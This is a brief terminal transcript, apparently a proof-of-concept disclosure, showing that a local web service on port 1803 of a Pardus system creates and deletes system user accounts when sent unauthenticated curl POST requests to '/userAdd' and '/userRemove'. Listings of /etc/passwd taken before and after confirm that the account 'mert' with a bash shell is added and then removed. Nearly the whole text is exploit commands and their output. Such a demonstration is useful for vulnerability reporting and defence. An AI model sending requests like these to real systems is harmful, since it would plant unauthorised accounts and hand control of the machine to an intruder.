 test@pardus:~$ tail -3 /etc/passwd
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
test:x:1000:1000:test,,,:/home/test:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
test@pardus:~$ curl -X POST '127.0.0.1:1803/userAdd?extensionId=mert'
New User Added!
test@pardus:~$ tail -3 /etc/passwd
test:x:1000:1000:test,,,:/home/test:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mert:x:998:998::/home/mert:/bin/bash
test@pardus:~$ curl -X POST '127.0.0.1:1803/userRemove?extensionId=mert'
User Removed!
test@pardus:~$ tail -3 /etc/passwd
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
test:x:1000:1000:test,,,:/home/test:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
test@pardus:~$